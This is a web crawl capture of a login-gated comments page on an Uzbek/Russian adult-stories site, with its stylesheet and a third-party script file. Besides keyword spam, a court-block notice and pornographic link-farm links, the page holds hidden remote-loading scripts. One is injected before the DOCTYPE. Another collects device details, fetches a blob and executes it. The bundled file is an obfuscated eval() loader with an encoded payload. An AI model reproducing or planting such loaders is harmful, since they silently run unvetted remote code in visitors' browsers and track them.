

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maqola.su/library/index.php?act=comments&id=1263
body_size: 5389
content:
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://pdvacde.com/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=3c3017418b56b4601b0a40d3d0698209"
            + "&m=7301f2bc9975ea8ce5517ef8d506e0d7"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
<!DOCTYPE html>
<html lang="ru">

<head>
<meta name="robots" content="index, follow"/>
<meta name="referrer" content="always">
<meta name="viewport" content=" width=device-width, initial-scale=1.0"/>
<meta name="googlebot" content="all"/>
<meta name="google-site-verification" content="6KnUZ14WTNVa-C7K0frwmHeDTScpiMkY4usPmqMVK6w" />
<meta name="robots" content="all"/>
<meta name="dti.google.category" content="TopClicks"/>
<meta name="dti.google.action" content="BZ:TOUR:ACCESS"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
<meta name="MobileOptimized" content="width">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta name="robots" content="all"/>
<meta name="keywords" content="seks xikoya, sex hikoya, seks hikoya, uzbek seks hikoya, erotik xikoyalar, porno hikoya, uzb xxx hikoya, уз секс хикоя, секс хикоялар, 18+ kattalar uchun hikoyalar, ehtirosli hikoyalar, uz xxx xikoya, seks hikoyalar, sex xikoyalar, ero hikoya">
<meta name="description" content="erotik hikoyalar, ehtirosli erotik hikoyalar, Uzbekcha sekslar, uzbekcha porno videolar, uzbekcha porno, erotik videolar, erotik hikoyalar, seks hikoyalar, asalxoney jalap rasmlari, uzbekcha seks rasmlar, seks uzbechka, uzbekskiy sekis, ehtirosli hikoyalar, sex hikoya, уз секс узбек секс.">
<meta content="CLUB BASS MUSIC, UZBEK MP3, JAVA DASTUR, ANDROID DASTUR, RASM, VIDEO, UZBEK KLIP, KERAKLI MASLAHATLAR, EHTIROSLI HIKOYALAR." property="og:description">
<meta content="https://maqola.su" property="og:site_name">
<meta content="https://maqola.su" property="og:url">
<link rel="stylesheet" href="/theme/default/style.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="shortcut icon" href="/favicon.ico">
<link rel="alternate" type="application/rss+xml" title="MAQOLA.SU BIRINCHILARIDAN BOL" href="/rss/rss.php">
<title>Seks Hikoyalar Ehtirosli sex hikoya, seks xikoya uz, seks xikoyalar, ehtirosli sex hikoya, uzbek sex, uzbek porn, erotik hikoyalar, sex xikoya, porno uz, uzb sekis, порно узбекское, uz sex | Qo&#039;shim murot 1997</title>
</head><body><style>      
		@media screen and (min-width: 950px) {
			.rkn-class .rkn-stop-blur,.rkn-class .rkn-stop-black {top: 0;right: 0;left: 0;z-index: 110;height: 100%;position: absolute;display: block;}
			.rkn-class .rkn-stop-blur {backdrop-filter: blur(8px);-webkit-backdrop-filter: blur(8px);}
			.rkn-class .rkn-stop-black {background-color: #000;}
			.rkn-stop-blur,.rkn-stop,.rkn-stop-black {display: none;}
			.rkn-class {overflow: hidden;}
			.rkn-class .rkn-stop {position: relative;background: #000;padding: 40px;border-radius: 50px;border: 1px solid #ffffff;text-align: center;display: block;align-items: center;}
			.rkn-close {position: absolute;top: 5px;right: 37px;font-size: 24px;font-weight: 700;color: #ff0000;padding: 5px;cursor: pointer;}
			.rkn-class .rkn-stop {position: absolute;z-index: 120;top: 50vh;left: 50%;transform: translate(-50%, -50%);}
			.rkn-stop .rkn-h1,.rkn-stop .rkn-h2 {font-size: 18px;font-weight: 600;}
			.rkn-stop .rkn-h2 {color: white;}
		}            
		@media(max-width:950px) {
			.rkn-stop {display: block;}
			.rkn-stop {text-align: center;display: flex;min-height: 300px;align-items: center;}
			.rkn-stop .rkn-h1,.rkn-stop .rkn-h2 {font-size: 18px;font-weight: 600;}
			.rkn-stop .rkn-h2 {color: red;}
			.rkn-stop {display: none;}            
		}
	</style>
</head>
<body class="rkn-class">
<div class="rkn-stop-black"></div>
<div class="rkn-stop"><div class="container"><div class="rkn-h2">САЙТ ЗАБЛОКИРОВАН ПО РЕШЕНИЮ СУДА.</div></div></div><div class="phdr">Xayirli kun, Гость!<br/>
Bugun: <b>31.12.2025</b><br/>
Soat: <b>20:40</b></div><div class="tmn"><a href="https://maqola.su/login.php">Вход</a></div>
  <div class="bmenu">
    <b style="color: red;">Tasodifiy Maqola :</b>
    <a href="/library/index.php?id=1906">Aktrisa Feruza Normatova Turkiyada “koronavirusdan ham yomonroq” dardga chalindi</a><br />
    "Mendirman Jaloliddin" serialida ishtirok etgan aktrisa Feruza Normatova jurnalist Jasur Hamroyev bi... <a href="/library/index.php?id=1906">davomi</a>
  </div>
<div class="Klass"><a href="https://huyamba.info/">порно фильмы</a><br/><a href="https://uzb-seks.cc">Порно уз</a><br/><a href="https://uzporna.com">Узбекское порно видео на сайте UZPORNA.COM</a><br/><a href="https://uzbxikoya.ru">Seks Xikoya Zapal</a><br/><a href="https://milfxteen.day/categories/anal/">анал с мамой</a><br/></div> <div class="gmenu"><a href="https://uzxx.uzporn.fans"><span style="font-weight: bold;"><span style="color:#cd853f">&raquo; Zapal video uzbekcha</span></span></a><br/></div>
    <!-- style table image -->
    <style type="text/css">
        .avatar {
            display: table-cell;
            vertical-align: top;
        }

        .avatar img {
            height: 32px;
            margin-right: 5px;
            margin-bottom: 5px;
            width: 32px;
        }

        .righttable {
            display: table-cell;
            vertical-align: top;
            width: 100%;
        }
    </style>
    <!-- end style -->

<div class="rmenu"><p><b>ОШИБКА!</b><br />Только для зарегистрированных посетителей</p></div><div><a href='https://maqola.su'><img src="https://maqola.su/images/menuv.png" alt="" class="icon"/>На главную</a></div><div class="phdr"><b>Онлайн: <a href="https://maqola.su/users/index.php?act=online">0 / 12</a><span style="float: right;"></span></b></div><div style="text-align:center"><h4 style="font-weight: none;">seks xikoya, sex hikoya, seks hikoya, uzbek seks hikoya, erotik xikoyalar, porno hikoya, uzb xxx hikoya, уз секс хикоя, секс хикоялар, 18+ kattalar uchun hikoyalar, ehtirosli hikoyalar, uz xxx xikoya, seks hikoyalar, sex xikoyalar, ero hikoya.</h4><div><h5>&copy; <a href="https://maqola.su">MAQOLA.SU</a> YANGI MAQOLA VA YANGICHA OLAM!</h5></div><div style="opacity: 0.9;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt5715" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt5715").src=
"https://counter.yadro.ru/hit?t23.8;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91008205, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91008205" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><body>
<script type='text/javascript' src='https://formayday.com/services/?id=165205'></script>
</body>
<script type='text/javascript' data-cfasync='false'>
  let e67d558d8c_cnt = 0;
  let e67d558d8c_interval = setInterval(function(){
    if (typeof e67d558d8c_country !== 'undefined') {
      clearInterval(e67d558d8c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e67d558d8c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e67d558d8c_domain + '/' + e67d558d8c_path + '/' + e67d558d8c_file + '.js?27530&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e67d558d8c_cnt += 1;
      if (e67d558d8c_cnt >= 60) {
        clearInterval(e67d558d8c_interval);
      }
    }
  }, 500);
</script><script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/zPsONdd9xkjnI/oP2QsRity2tScDjxrIEKdpt?p_id=2049&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0YHQvNC%2B0YLRgNC10YLRjCDQuCDRgdC60LDRh9Cw0YLRjA%3D%3D&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script type="text/javascript">(function(){var sth="8093ac4bdbab33fd65570d2a77a868e0",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=10f3ac794ade5cc5cc4ac21e424801f7"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script><div id='zone_2103050419' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_2103050419';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:2103050419,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><div id='zone_1797282515' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1797282515';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1797282515,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://maqola.su/theme/default/style.css
body_size: 1814
content:
a{
color: #006871;
text-decoration: none;
}
a: link {
color: #006871;
text-decoration: none;
}
body {
background-color: #fff;
color: #000000;
font: 14px OpenSansRegular,;
max-width: 700px;
margin: 0px auto;
}
.topmenu {
background: #fff;
padding: 10px;
box-shadow: 0px 2px 2px #c4c4c4;
margin: 0 5px 5px 5px;
}
.ffa {
display: block;
border-bottom: 1px solid #f5f5f5;
padding: 8px 0px;
}
.ffa:hover {
background: #f5f5f5;
text-decoration: none;
}

form {
font-size: small;
margin: 0px;
padding: 0px;
}

h3 {
margin: 0;
padding: 0;
padding-bottom: 2px;
}

hr {
border: 0;
border-top: 1px solid gray;
margin: 0;
}

input {
border: 1px solid #ddd;
padding: 8px;
}

input[type=submit] {
padding: 8px;
margin: 2px;
background: #008000;
color: #fff;
font-size: 11px;
}

img{
padding: 0px 6px 0px 0px;
border: 0;
vertical-align: middle;
}

.icon {
padding: 3px 6px 3px 1px;
vertical-align: middle;
}

p {
margin-bottom: 2px;
margin-top: 2px;
}

select {
border-width: 2 2 2 2px;
color: #000000;
padding: 1 1 1 1px;
}

textarea {
border-radius: 5px;
border: 1px solid #3c73a7;
margin: 3px;
width: 98%;
}

ul {
margin: 0;
padding-left: 20px;
}

.alarm {
background-color: #FF0000;
border: 1px solid white;
color: #ffffff;
font-weight: bold;
padding: 3px 0px 3px 4px;
}

.bblist {
color: #4A5663;
background: transparent url(../../images/dot.gif) no-repeat left;
padding: 2px 0px 2px 10px;
}

/*Панель bb*/
.bbpopup {
margin-top: 3px;
}

/* Ссылки для панели bb*/
.bbpopup a {
border: 1px solid #A7A7A7;
height: 10px;
display: inline-block;
margin: 1px;
vertical-align: middle;
width: 10px;
}


.count {
float: right;
padding: 1px 5px;
color:#000000;
}

.end {
text-align: center;
}


.footer, .header {
background: #0c97ce url(images/head.png) repeat-x top;
border-bottom: 1px solid #2d83da;
color: #fff;
border-top: 1px solid #2d83da;
margin: 0px;
padding: 3px 0px 4px 4px;
}

.func {
border-left: 4px solid #9acd32;
color: #757575;
font-size: small;
margin-left: 2px;
margin-top: 4px;
padding-left: 4px;
}


.gray {
color: #586776;
}

.greply {
		border-left: 4px solid #009900;
		color: #009900;
		padding: 2px 0px 2px 4px;
	}

	.hdr {
		background-color: #f1f1f1;
		border-bottom: 1px solid #595959;
		font-weight: bold;
		padding-left: 2px;
	}

	.left {
		float: left;
	}


	.logo{
	background: url(images/head.png);
	background-position:top;
	border-radius: 15px 15px 0px 0px;
	}
	.maintxt {
		background: #ddd;
		font-weight: normal;
		margin: 0px;
	}

.rmenu, .fmenu, .bmenu, .menu, .gmenu, .list1, .list2, .user {
background: #fff;
padding: 3px 6px 6px;
box-shadow: 0px 2px 2px #c4c4c4;
margin: 0 5px 5px 5px;
	}

	.news {
background: #fff;
padding: 6px 9px 9px;
box-shadow: 0px 2px 2px #c4c4c4;
margin: 0 5px 5px 5px;
border-bottom: 1px shadow #eee;
	}

	.phdr {
background: #008000;
padding: 10px;
margin: 5px 5px 0 5px;
color: #fff;
	}

	.phdr a {
		color: #F5FFFA;
	}

	.phpcode {
		background-color: #E0E6E9;
		border: 1px dotted #9FAEBB;
		margin-top: 4px;
		padding: 0px 2px 0px 2px;
		overflow: auto;
	}

	.quote {
		border-left: 4px solid #c0c0c0;
		color: #878787;
		font-size: small;
		margin-left: 2px;
		padding: 2px 0px 2px 4px;
	}

	.reply {
		border-left: 4px solid #EE0000;
		color: #EE0000;
		padding: 2px 0px 2px 4px;
	}


	.sitemap {
		font-size: x-small;
		height: 0px;
		overflow: auto;
	}

	/*Шапка цитаты*/
	.spoilerhead {
		background: #e0e6e9;
		border: 1px solid #586776;
		font-size: small;
		font-size: 10px;
		margin-top: 2px;
		margin-top: 2px;
		padding: 2px;
	}

	/*Тело цитаты*/
	.spoilerbody {
		border: 1px solid #586776;
		border-top: 0px;
		color: #586776;
		margin-bottom: 2px;
		padding: 6px;
	}

	.status {
		color: #CD853F;
		font-size: small;
		font-weight: bold;
		padding-left: 0px;
	}

	.sub {
		border-top: 1px dotted #c6c17f;
		font-size: small;
		margin-top: 4px;
	}

.tmn{
background: #253137;
padding: 5px 0;
text-align: center;
}
.tmn a {
background: #008000;
display: inline-block;
width: 32%;
padding: 9px 0;
color: #fff;
}
.tmn a:hover {
background: #00a000;
text-decoration: none;
}


	.greply a:link, .greply a:visited {
		color: #008800;
	}

	.reply a:link, .reply a:visited {
		color: #DD0000;
	}

	.sub a:link, .sub a:visited {
	}

	a:hover {
		border-bottom-width: 1px;
		font-weight: bold;
	}

	input[type="submit"]:hover {
		background: #00a000;
		border: 1px solid #3c73a7;
		color: #fff;
		margin: 1px 0;
		margin: 2px;
		font-size: 11px;
	}

	.currentpage {
background-color: #00a000;

padding: 6px;
	}

	a.pagenav {
padding: 6px;
background-color: #008000;
color:#fff;
		text-decoration: none;
	}

	a.pagenav:hover {
		background-color: #00a000;
	}
table.desc{
border-top: 1px dotted #c6c17f;
width: 100%;
overflow: auto;
font-size: small;
margin-top: 4px;
}
table.desc td{
font-size: small;
font-size: 10px;
}
table.desc td.caption{
width: 1%;
text-align: right;
color: #6f6f6f;
white-space: nowrap;
}
h4{
margin: 6px 0 2px 0;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=165205
body_size: 1579
content:
var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"EiWqljdKy",23,6,4))